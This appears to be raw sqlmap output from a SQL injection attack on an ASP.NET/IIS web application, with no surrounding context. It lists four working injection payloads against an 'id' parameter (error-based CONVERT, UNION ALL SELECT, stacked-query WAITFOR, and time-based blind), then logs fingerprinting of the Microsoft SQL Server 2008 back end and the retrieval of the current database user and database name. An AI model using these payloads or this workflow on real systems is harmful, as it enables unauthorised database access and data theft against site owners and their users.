 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 9089=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(120)+CHA
R(98)+CHAR(113)+(SELECT (CASE WHEN (9089=9089) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(107)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT 99,CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHA
R(113)+CHAR(99)+CHAR(109)+CHAR(74)+CHAR(73)+CHAR(106)+CHAR(69)+CHAR(112)+CHAR(78
)+CHAR(89)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(107)+CHAR(113),99,99--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[17:48:39] [INFO] testing Microsoft SQL Server
[17:48:39] [INFO] confirming Microsoft SQL Server
[17:48:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:48:40] [INFO] fetching current user
current user:    'anmai'
[17:48:41] [INFO] fetching current database
current database:    'OA'
[17:48:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 68 times
[17:48:41] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\'
[*] shutting down at 17:48:41